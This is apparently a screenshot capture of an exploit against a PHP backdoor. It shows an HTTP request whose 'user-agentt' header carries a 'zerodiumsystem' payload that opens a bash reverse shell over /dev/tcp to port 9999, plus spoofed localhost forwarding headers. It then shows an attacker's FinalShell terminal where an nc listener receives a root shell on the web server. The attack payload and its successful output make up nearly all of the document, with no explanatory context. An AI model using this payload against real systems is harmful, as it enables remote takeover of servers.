 Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 user-agentt: zerodiumsystem("bash -c 'exec bash -i &>/dev/tcp/ /9999 <&1'");
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
FinalShell 3.7.6
同步状态
IP 8 复制
运行 22 天
负载 0.09, 0.15, 0.18
CPU 4%
内存 50% 917M/1.8G
交换 0% 0/0
内存 CPU 命令
3.6M 0 systemd
0 0 kthreadd
0 0 kworker/0:0H
0 0 ksoftirqd/0
2K 1K eth0
8K
5K
3K
0ms 本机
0
0
0
路径 可用/大小
/dev 908M/908M
1
2 阿里云_boke
[root@VM-0-16-centos tmp]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from .
Ncat: Connection from :55688.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@04a249f6d561:/var/www/html#